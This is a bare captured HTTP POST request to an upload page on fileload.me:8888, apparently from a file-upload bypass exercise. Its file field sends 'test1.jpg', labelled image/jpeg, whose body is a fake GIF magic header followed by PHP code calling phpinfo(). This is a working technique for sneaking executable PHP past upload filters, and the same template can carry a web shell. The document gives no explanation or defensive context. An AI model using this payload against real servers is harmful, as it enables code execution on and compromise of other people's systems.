 POST /upload1.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile1.php
Content-Type: multipart/form-data;
boundary=---------------------------15852738472015421847935418398
Content-Length: 492
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------15852738472015421847935418398
Content-Disposition: form-data; name="MAX_FILE_SIZE"

204800
-----------------------------15852738472015421847935418398
Content-Disposition: form-data; name="upfile"; filename="test1.jpg"
Content-Type: image/jpeg

GIF98a
<?php
phpinfo();
?>

-----------------------------15852738472015421847935418398
Content-Disposition: form-data; name="submit"

上传
-----------------------------15852738472015421847935418398--